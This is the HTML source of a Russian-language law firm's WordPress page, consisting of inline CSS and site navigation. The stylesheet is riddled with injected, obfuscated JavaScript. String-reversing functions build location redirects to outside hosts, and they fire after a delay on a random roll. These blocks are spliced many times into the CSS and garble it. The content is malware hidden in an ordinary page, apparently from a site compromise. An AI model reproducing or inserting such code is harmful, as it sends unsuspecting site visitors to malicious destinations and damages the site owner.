= 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}torna-blog-style-4 .at$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}torna-blog-title-wrap .at$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}torna-single-article-title {
    font-size: 36px!importaant;
    font-weight: 800;
    margin-bot$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tom: 10px;
}


.gdlr-core-portfolio-medium.gdlr-core-style-left .gdlr-core-portfolio-content-wrap {
  padding-left: 30px;

}

.gdlr-core-portfolio-medium.gdlr-core-style-right .gdlr-core-portfolio-content-wrap {
    padding-right: 30px;
}		</style>
		</head>

<body class="post-template-default single single-post postid-8218 single-format-standard gdlr-core-body attorna-body attorna-body-front attorna-full  attorna-with-sticky-navigation  attorna-blog-style-4  attorna-blockquote-style-1 gdlr-core-link-to-lightbox" data-home-url="https://orchardslaw.com/" >
<div class="attorna-mobile-header-wrap" ><div class="attorna-mobile-header attorna-header-background attorna-style-slide attorna-sticky-mobile-navigation " id="attorna-mobile-header" ><div class="attorna-mobile-header-container attorna-container clearfix" ><div class="attorna-logo  attorna-item-pdlr"><div class="attorna-logo-inner"><a class="" href="https://orchardslaw.com/" ><img  src="https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-800x363.png" width="3248" height="1476"  srcset="https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-400x181.png 400w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-600x272.png 600w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-800x363.png 800w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2.png 3248w"  sizes="(max-width: 767px) 100vw, (max-width: 1150px) 100vw, 1150px"  alt="" /></a></div></div><div class="attorna-mobile-menu-right" ><div class="attorna-main-menu-search" id="attorna-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="attorna-top-search-wrap" >
	<div class="attorna-top-search-close" ></div>

	<div class="attorna-top-search-row" >
		<div class="attorna-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://orchardslaw.com/">
	<input type="text" class="search-field attorna-title-font" placeholder="Поиск..." value="" name="s">
	<div class="attorna-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="attorna-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<div class="attorna-mobile-menu" ><a class="attorna-mm-menu-button attorna-mobile-menu-button attorna-mobile-button-hamburger-with-border" href="#attorna-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="attorna-mm-menu-wrap attorna-navigation-font" id="attorna-mobile-menu" data-slide="right" ><ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-9577"><a href="https://orchardslaw.com/">О фирме</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7121"><a href="http://orchardslaw.com/about/">Об Orchards</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8788"><a href="https://orchardslaw.com/%d0%bd%d0%b0%d0%bc-%d0%b4%d0%be%d0%b2%d0%b5%d1%80%d1%8f%d1%8e%d1%82/">Нам доверяют</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10456"><a href="https://orchardslaw.com/priznanie/">Признание</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7098"><a href="#">Практики</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9889"><a href="https://orchardslaw.com/%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%bf%d0%be%d1%80%d0%be%d0%b2-3/">Разрешение споров</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://orchardslaw.com/bankrotstvo/">Несостоятельность и банкротство</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7127"><a href="/%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc%d0%be%d1%81%d1%82%d1%8c/">Строительство и недвижимость</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7128"><a href="/антимонопольное-право/">Антимонопольное право</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9908"><a href="https://orchardslaw.com/%d0%ba%d0%be%d1%80%d0%bf%d0%be%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Корпоративное право</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9907"><a href="https://orchardslaw.com/%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Экологическое право</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7131"><a href="/интеллектуальная-собственность/">Интеллектуальная собственность</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://orchardslaw.com/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%ba%d0%bb%d0%b8%d0%b5%d0%bd%d1%82%d1%8b/">Частные клиенты</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11301"><a href="https://orchardslaw.com/%d1%82%d1%80%d1%83%d0%b4%d0%be%d0%b2%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be-2/">Трудовое право</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7228"><a href="https://orchardslaw.com/%d0%bd%d0%b0%d1%88%d0%b0-%d0%ba%d0%be%d0%bc%d0%b0%d0%bd%d0%b4%d0%b0/">Команда</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7135"><a href="#">Партнеры</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7139"><a href="/григорий-захаров/">Григорий Захаров</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7140"><a href="/юрий-аксёнов/">Юрий Аксёнов</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7141"><a href="/алексей-станкевич/">Алексей Станкевич</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7142"><a href="/вадим-бородкин/">Вадим Бородкин</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7145"><a href="/азат-ахметов/">Азат Ахметов</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7136"><a href="#">Советники</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7146"><a href="/петр-мацкевич/">Пётр Мацкевич</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7137"><a href="#">Адвокаты и старшие юристы</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14050"><a href="/александра-мурашова/">Александра Мурашова</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7097"><a href="#">Отраслевой опыт</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7617"><a href="/ритейл/">Ритейл</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7132"><a href="/%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%be-%d0%b8-%d0%b4%d0%b5%d0%b2%d0%b5%d0%bb%d0%be%d0%bf/">Капитальное строительство и девелопмент</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7616"><a href="/телеком-медиа-технологии/">ТМТ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7615"><a href="/%d0%bc%d0%b5%d1%82%d0%b0%d0%bb%d0%bb%d1%83%d1%80%d0%b3%d0%b8%d1%8f-%d0%b8-%d0%b7%d0%be%d0%bb%d0%be%d1%82%d0%be%d0%b4%d0%be%d0%b1%d1%8b%d1%87%d0%b0/">Металлургия и золотодобыча</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12950"><a href="https://orchardslaw.com/%d0%be%d0%b1%d0%be%d1%80%d0%be%d0%bd%d0%bd%d0%be-%d0%bf%d1%80%d0%be%d0%bc%d1%8b%d1%88%d0%bb%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81/">Оборонно-промышленный комплекс</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7618"><a href="/инвестиционный-сектор/">Инвестиционный и банковский сектор</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7133"><a href="/%d1%82%d1%80%d0%b0%d0%bd%d1%81%d0%bf%d0%be%d1%80%d1%82-%d0%b8-%d1%82%d1%83%d1%80%d0%b8%d0%b7%d0%bc/">Транспорт и туризм</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8254"><a href="#">Пресс-центр</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8416"><a href="https://orchardslaw.com/category/news/">Новости</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10657"><a href="https://orchardslaw.com/%d0%bc%d0%b5%d1%80%d0%be%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f-2/">Мероприятия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10651"><a href="https://orchardslaw.com/%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">Публикации</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9797"><a href="https://orchardslaw.com/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be/">Видео</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7125"><a href="/contact-2">Контактная информация</a></li>
</ul></div></div></div></div></div></div><div class="attorna-body-outer-wrapper ">
		<div class="attorna-body-wrapper clearfix  attorna-with-frame">
		
<header class="attorna-header-wrap attorna-header-style-plain  attorna-style-menu-right attorna-sticky-navigation attorna-style-fixed" data-navigation-offset="75px"  >
	<div class="attorna-header-background" ></div>
	<div class="attorna-header-container  attorna-container">
			
		<div class="attorna-header-container-inner clearfix">
			<div class="attorna-logo  attorna-item-pdlr"><div class="attorna-logo-inner"><a class="" href="https://orchardslaw.com/" ><img  src="https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-800x363.png" width="3248" height="1476"  srcset="https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-400x181.png 400w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-600x272.png 600w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-800x363.png 800w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2.png 3248w"  sizes="(max-width: 767px) 100vw, (max-width: 1150px) 100vw, 1150px"  alt="" /></a></div></div>			<div class="attorna-navigation attorna-item-pdlr clearfix " >
			<div class="attorna-main-menu" id="attorna-main-menu" ><ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-9577 attorna-normal-menu"><a href="https://orchardslaw.com/" class="sf-with-ul-pre">О фирме</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7121" data-size="60"><a href="http://orchardslaw.com/about/">Об Orchards</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8788" data-size="60"><a href="https://orchardslaw.com/%d0%bd%d0%b0%d0%bc-%d0%b4%d0%be%d0%b2%d0%b5%d1%80%d1%8f%d1%8e%d1%82/">Нам доверяют</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10456" data-size="60"><a href="https://orchardslaw.com/priznanie/">Признание</a></li>
</ul>
</li>
